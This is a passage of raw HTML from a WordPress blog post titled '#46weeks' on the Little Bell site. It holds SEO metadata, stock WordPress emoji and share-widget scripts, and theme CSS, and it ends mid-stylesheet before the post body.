

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.littlebellapp.com/46weeks/
body_size: 12899
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en-US" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en-US" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en-US" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en-US" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en-US" itemscope itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>#46weeks - Little Bell</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.littlebellapp.com/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<script type="text/javascript">
	addthis_config = {
				ui_click: false,
		ui_delay: 100,
		ui_offset_top: 42,
		ui_use_css: true,
		data_track_addressbar: false,
		data_track_clickback: false
			};

	addthis_share = {
		url: "https://www.littlebellapp.com/46weeks/",
		title: "#46weeks - Little Bell",
		description: "You are quickly declining.  We know we saw it happening, but all of the sudden you are getting more and more thin.  Yet your personality and the &#8220;you in you&#8221; is still alive and kicking!  Each day you get more frail and your skin is starting to just be there on your bones.  I don&#8217;t.."
	};
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.littlebellapp.com/46weeks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="#46weeks - Little Bell" />
	<meta property="og:description" content="You are quickly declining.  We know we saw it happening, but all of the sudden you are getting more and more thin.  Yet your personality and the &#8220;you in you&#8221; is still alive and kicking!  Each day you get more frail and your skin is starting to just be there on your bones.  I don&#8217;t.." />
	<meta property="og:url" content="https://www.littlebellapp.com/46weeks/" />
	<meta property="og:site_name" content="Little Bell" />
	<meta property="article:published_time" content="2015-05-23T19:11:56+00:00" />
	<meta property="article:modified_time" content="2015-07-05T20:33:35+00:00" />
	<meta property="og:image" content="https://www.littlebellapp.com/wp-content/uploads/2015/07/prertygirl-46weeks.jpg" />
	<meta property="og:image:width" content="3264" />
	<meta property="og:image:height" content="2448" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="littlebelladmin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="littlebelladmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.littlebellapp.com/46weeks/","url":"https://www.littlebellapp.com/46weeks/","name":"#46weeks - Little Bell","isPartOf":{"@id":"https://www.littlebellapp.com/#website"},"primaryImageOfPage":{"@id":"https://www.littlebellapp.com/46weeks/#primaryimage"},"image":{"@id":"https://www.littlebellapp.com/46weeks/#primaryimage"},"thumbnailUrl":"https://www.littlebellapp.com/wp-content/uploads/2015/07/prertygirl-46weeks.jpg","datePublished":"2015-05-23T19:11:56+00:00","dateModified":"2015-07-05T20:33:35+00:00","author":{"@id":"https://www.littlebellapp.com/#/schema/person/233120e65aff7e265884f21bf182ba73"},"breadcrumb":{"@id":"https://www.littlebellapp.com/46weeks/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.littlebellapp.com/46weeks/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.littlebellapp.com/46weeks/#primaryimage","url":"https://www.littlebellapp.com/wp-content/uploads/2015/07/prertygirl-46weeks.jpg","contentUrl":"https://www.littlebellapp.com/wp-content/uploads/2015/07/prertygirl-46weeks.jpg","width":3264,"height":2448},{"@type":"BreadcrumbList","@id":"https://www.littlebellapp.com/46weeks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.littlebellapp.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.littlebellapp.com/news/"},{"@type":"ListItem","position":3,"name":"#46weeks"}]},{"@type":"WebSite","@id":"https://www.littlebellapp.com/#website","url":"https://www.littlebellapp.com/","name":"Little Bell","description":"Injecting Better Care.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.littlebellapp.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.littlebellapp.com/#/schema/person/233120e65aff7e265884f21bf182ba73","name":"littlebelladmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.littlebellapp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/05daee3575812ba2b1f08b730bab677b60f8e87e5efa7b34849675f9356214cf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/05daee3575812ba2b1f08b730bab677b60f8e87e5efa7b34849675f9356214cf?s=96&d=mm&r=g","caption":"littlebelladmin"},"url":"https://www.littlebellapp.com/author/littlebelladmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Little Bell &raquo; Feed" href="https://www.littlebellapp.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.littlebellapp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='google-webfonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900%7CCabin%3A400%2C700%2C400italic%2C700italic%7CHerr+Von+Muellerhoff&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgrade-main-style-css' href='https://www.littlebellapp.com/wp-content/themes/rosa/assets/css/style.css?ver=202211012358' type='text/css' media='all' />
<style id='wpgrade-main-style-inline-css' type='text/css'>
	a, a:hover, .nav--main a:hover, .headline__secondary, .separator--line-flower,
										.tabs__nav a.current, .tabs__nav a:hover, .btn.btn--text, .btn--text.comments_add-comment,
										.comments_add-comment.read-more-button, .form-submit .btn--text#comment-submit,
										.form-submit #comment-submit.read-more-button, .btn--text.wpcf7-form-control.wpcf7-submit,
										.wpcf7-form-control.wpcf7-submit.read-more-button, .btn--text.otreservations-submit,
										.otreservations-submit.read-more-button, .widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .btn.read-more-button,
										a:hover > .pixcode--icon, .widget a:hover, blockquote, .meta-list a.btn:hover,
										.meta-list a.comments_add-comment:hover, .meta-list .form-submit a#comment-submit:hover,
										.form-submit .meta-list a#comment-submit:hover, .meta-list a.wpcf7-form-control.wpcf7-submit:hover,
										.meta-list a.otreservations-submit:hover, .meta-list .widget_tag_cloud a:hover, .widget_tag_cloud .meta-list a:hover, .btn.btn--text:hover,
										.article__content a:not([class]), .article__content a:hover:not([class]):hover,
										.article__header .article__headline .headline__description .star, .read-more-button, .read-more-button:hover, .shop-categories a.active,
										body.woocommerce ul.products li.product .product__button, body.woocommerce ul.products li.product .added_to_cart,
										body.woocommerce ul.products li.product a.added_to_cart, body.woocommerce ul.products li.product .price ins,
										.single-product .entry-summary .price span, body.woocommerce .star-rating span:before, .comment-reply-link {
	color: #c59d5f; 

}
.btn--primary, .shop-menu-item .shop-items-number, .comments_add-comment, .form-submit #comment-submit, .btn:hover, .wpcf7-form-control.wpcf7-submit:hover,
						                .pagination li a:hover, form.shipping_calculator button.button:hover, .otreservations-submit:hover, .pixcode--icon.square:hover, .pixcode--icon.circle:hover,
						                .sidebar--footer__accent, .copyright-area.copyright-area__accen, .menu-list__item-highlight-title {
	background-color: #c59d5f; 

}
body.woocommerce button.button.alt:hover, body.woocommerce-page #respond input#submit:hover,
                                        body.woocommerce div.woocommerce-message .button:hover, td.actions input.button:hover, body.woocommerce-page input.button:hover,
                                        body.woocommerce-page input.button.alt:hover, a:hover > .pixcode--icon.circle, a:hover > .pixcode--icon.square {
	background: #c59d5f; 

}
.tabs__nav a.current, .tabs__nav a:hover, .btn.btn--text, .btn--text.comments_add-comment, .comments_add-comment.read-more-button,
						.form-submit .btn--text#comment-submit, .form-submit #comment-submit.read-more-button,
						.btn--text.wpcf7-form-control.wpcf7-submit, .wpcf7-form-control.wpcf7-submit.read-more-button,
						.btn--text.otreservations-submit, .otreservations-submit, .read-more-button,
						.widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .btn.read-more-button, blockquote, .article__content a:not([class]), .shop-categories a.active,
						body.woocommerce ul.products li.product .product__button, body.woocommerce ul.products li.product .added_to_cart, .menu-list__item-highlight-wrapper:before {
	border-color: #c59d5f; 

}
select:focus, textarea:focus, input[type="text"]:focus,
						input[type="password"]:focus, input[type="datetime"]:focus,
						input[type="datetime-local"]:focus, input[type="date"]:focus,
						input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus,
						input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus,
						input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .form-control:focus {
	outline-color: #c59d5f; 

}
.copyright-area.copyright-area__accent svg path {
	fill: #c59d5f; 

}
 body,
										.up-link {
	color: #515150; 

}
.up-link:before {
	border-color: #515150; 

}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .article-archive .article__title a, .article-archive .article__title a:hover {
	color: #262526; 

}
.article__header .article__headline .headline__primary,
										.article__header .article__headline .headline__description * {
	color: #ffffff; 

}
.site-header, .site-header.headroom--not-top, .sub-menu, .headroom--not-top .sub-menu {
	background-color: #ffffff; 

}
.page .article__content, .up-link, html {
	background-color: #ffffff; 

}
.headline__secondary {
	margin-bottom: -38px; 

}
.headline__secondary .first-letter {
	top: 9px; 

}
.navigation a {
	font-size: 13px; 

}
.navigation a {
	letter-spacing: 1px; 

}
.nav--main > .menu-item > a {
	text-transform: uppercase; 

}
.nav--main > .menu-item > a {
	text-decoration: none; 

}
body {
	font-size: 16px; 

}
body {
	line-height: 1.7; 

}
.container, .search__container, .site-header__container, .header--sticky .site-header__container {
	max-width: 1250px; 

}
@media only screen and (min-width: 900px) {
.page .type-page .article__content {
	padding-top: 78px; 

}

}
@media only screen and (min-width: 900px) {
.page .type-page .article__content {
	padding-bottom: 78px; 

}

}
@media only screen and (min-width: 900px) {
.sidebar--main {
	width: 300px; 

}

}
@media only screen and (min-width: 900px) {
.page-content.has-sidebar:after {
	right: 300px; 

}

}
@media only screen and (min-width: 900px) {
.page-content.has-sidebar .page-content__wrapper {
	margin-right: 300px; 

}
.page-content.has-sidebar {
	margin-right: -300px; 

}

}
.site-title--image img {
	max-height: 90px; 

}
@media screen and (min-width: 900px) {
.site-header {
	padding-top: px; 

}

}
@media screen and (min-width: 900px) {
.site-header {
	padding-bottom: px; 

}

}
@media screen and (min-width: 900px) {
#page {
	margin-top: px; 

}

}
@media screen and (min-width: 900px) {
#page {
	top: px; 

}

}
@media screen and (min-width: 900px) {
.nav--main > .menu-item > a {
	padding-left: 24px; 

}

}
@media screen and (min-width: 900px) {
.nav--main > .menu-item > a {
	padding-right: 24px; 

}

}
@media screen and (min-width: 900px) {
body {
	border-width: px; 

}

}
@media screen and (min-width: 900px) {
.site-header {
	border-top-width: px; 

}

}
@media screen and (min-width: 900px) {
.site-header {
	border-left-width: px; 

}

}
@media screen and (min-width: 900px) {
.site-header {
	border-right-width: px; 

}

}
@media screen and (min-width: 900px) {
.site-footer {
	border-bottom-width: px; 

}

}
@media screen and (min-width: 900px) {
.navigator {
	margin-right: px; 

}

}
	/* Titles classes here */
	h1, h2, h3, h4, h5, h6, hgroup,
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
	blockquote,
	.tabs__nav, .popular-posts__time,
	.pagination li a, .pagination li span{
	font-family: Source Sans Pro;
		}

	/* Subtitles classes here */
	.headline__secondary {
	font-family: Herr Von Muellerhoff;
		}

	/* Nav classes here */
	.navigation a {
	font-family: Cabin;
		}

	/* Body classes here */
	html, .wp-caption-text, .small-link,
	.post-nav-link__label, .author__social-link,
	.comment__links, .score__desc  {
	font-family: Cabin;
		}
	.site-footer.border-waves:before {
	background-image: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 19 14' width='19' height='14' enable-background='new 0 0 19 14' xml:space='preserve' preserveAspectRatio='none slice'><g><path fill='#121212' d='M0,0c4,0,6.5,5.9,9.5,5.9S15,0,19,0v7H0V0z'/><path fill='#121212' d='M19,14c-4,0-6.5-5.9-9.5-5.9S4,14,0,14l0-7h19V14z'/></g></svg>");
}
.article--page.border-waves:before {
top: -6px;
background-position: top;
z-index: 20;
}

.footer-widget-area.col-2 .widget { text-align:center; float: left; }

@media screen and (min-width: 900px) {
    body { border-width: 24px; } 
    footer.site-footer { margin-bottom:24px; }
    .site-header { border-top-width: 24px; }
}

.footer-widget-area .widget { vertical-align:top; text-align:center; } 
.footer-widget-area .widget .widget__title { text-align:center; }

.wp-video { margin-bottom: 20px; }






.article__header .article__headline .headline__primary, .article__header .article__headline .headline__description * {
    color: #0c0c0c;
}
.tabs__nav a.current, .tabs__nav a:hover, .btn.btn--text, .btn--text.comments_add-comment, .comments_add-comment.read-more-button, .form-submit .btn--text#comment-submit, .form-submit #comment-submit.read-more-button, .btn--text.wpcf7-form-control.wpcf7-submit, .wpcf7-form-control.wpcf7-submit.read-more-button, .btn--text.otreservations-submit, .otreservations-submit, .read-more-button, .widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .btn.read-more-button, blockquote, .article__content a:not([class]), .shop-categories a.active, body.woocommerce ul.products li.product .product__button, body.woocommerce ul.products li.product .added_to_cart, .menu-list__item-highlight-wrapper:before {
    border-color: #b51970;
}
a, a:hover, .nav--main a:hover, .headline__secondary, .separator--line-flower, .tabs__nav a.current, .tabs__nav a:hover, .btn.btn--text, .btn--text.comments_add-comment, .comments_add-comment.read-more-button, .form-submit .btn--text#comment-submit, .form-submit #comment-submit.read-more-button, .btn--text.wpcf7-form-control.wpcf7-submit, .wpcf7-form-control.wpcf7-submit.read-more-button, .btn--text.otreservations-submit, .otreservations-submit.read-more-button, .widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .btn.read-more-button, a:hover > .pixcode--icon, .widget a:hover, blockquote, .meta-list a.btn:hover, .meta-list a.comments_add-comment:hover, .meta-list .form-submit a#comment-submit:hover, .form-submit .meta-list a#comment-submit:hover, .meta-list a.wpcf7-form-control.wpcf7-submit:hover, .meta-list a.otreservations-submit:hover, .meta-list .widget_tag_cloud a:hover, .widget_tag_cloud .meta-list a:hover, .btn.btn--text:hover, .article__content a:not([class]), .article__content a:hover:not([class]):hover, .article__header .article__headline .headline__description .star, .read-more-button, .read-more-button:hover, .shop-categories a.active, body.woocommerce ul.products li.product .product__button, body.woocommerce ul.products li.product .added_to_cart, body.woocommerce ul.products li.product a.added_to_cart, body.woocommerce ul.products li.product .price ins, .single-product .entry-summary .price span, body.woocommerce .star-rating span:before, .comment-reply-link {
    color: #b51970;
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.littlebellapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 